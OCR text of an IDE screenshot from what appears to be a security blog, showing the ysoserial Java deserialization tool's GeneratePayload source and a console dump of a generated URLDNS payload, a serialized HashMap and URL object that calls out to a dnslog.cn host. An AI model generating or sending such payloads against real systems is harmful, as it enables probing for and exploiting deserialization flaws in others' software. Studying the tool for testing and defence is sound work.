 ysoserial 〉 src 〉 main 〉 java 〉 ysoserial 〉 GeneratePayload
GeneratePayload
Git:
Project
pom.xml (ysoserial)
GeneratePayload.java
1: Project
0: Commit
Pull Requests
7: Structure
2: Favorites
ysoserial ~/d4m1ts/tools/java/ysoserial
.idea
src
main
java
ysoserial
exploit
payloads
secmgr
Deserializer
GeneratePayload
Serializer
Strings
test
target
.editorconfig
.gitignore
.travis.yml
appveyor.yml
assembly.xml
DISCLAIMER.txt
Dockerfile
LICENSE.txt
pom.xml
README.md
ysoserial.iml
ysoserial.png
External Libraries
Scratches and Consoles
1 package ysoserial;
2
import ...
10
11 /rawtypes/
12 public class GeneratePayload {
13 private static final int INTERNAL_ERROR_CODE = 70;
14 private static final int USAGE_CODE = 64;
15
16 @ public static void main(final String[] args) {
17 if (args.length != 2) {
18 printUsage();
19 System.exit(USAGE_CODE);
20 }
21 final String payloadType = args[0];
22 final String command = args[1];
23
24 final Class<? extends ObjectPayload> payloadClass = Utils.getPayloadClass(payloadType);
25 if (payloadClass == null) {
26 System.err.println("Invalid payload type '" + payloadType + "'");
27 printUsage();
28 System.exit(USAGE_CODE);
29 return; // make null analysis happy
30 }
31
32 try {
33 final ObjectPayload payload = payloadClass.newInstance();
34 final Object object = payload.getObject(command);
PrintStream out = System.out;
1 1
Ant
Maven
Database
CDI
Debug: GeneratePayload
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:56454', transport: 'socket'
��sr java.util.HashMap ���`� F
loadFactorI thresholdxp?@ sr java.net.URL�%76��r IhashCodeI portL authorityt Ljava/lang/String;L fileq~ L hostq~ Lprotocolq~ L refq~ xp��������t epraqr.dnslog.cnt/q~ t httppxt http://epraqr.dnslog.cn/xDisconnected
Process finished with exit code 0
9: Git 6: Problems 5: Debug TODO Terminal Java Enterprise Spring Build 1 Event Log
Process terminated 12:14 LF UTF-8 4 spaces master
d4m1ts gm7.org